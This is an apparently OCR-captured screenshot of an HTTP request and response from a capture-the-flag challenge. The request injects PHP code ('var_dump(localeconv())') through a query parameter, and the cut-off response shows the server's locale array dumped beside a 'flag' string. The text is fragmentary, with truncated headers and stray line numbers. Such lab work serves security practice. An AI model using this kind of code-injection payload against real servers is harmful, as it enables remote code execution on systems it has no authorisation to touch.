 GET /?exp=var_dump(localeconv()); HTTP/1.1
Host:
f3050db1-3f6e-48eb-baa5-fb66d99574ee.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 29 Jan 202
4 Content-Type: text/ht
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6
8 Cache-Control: no-cac
9 Content-Length: 680
10
11 flag<br>
array(18) {
12 ["decimal_point"]=>
13 string(1) "."
14 ["thousands_sep"]=>
15 string(0) ""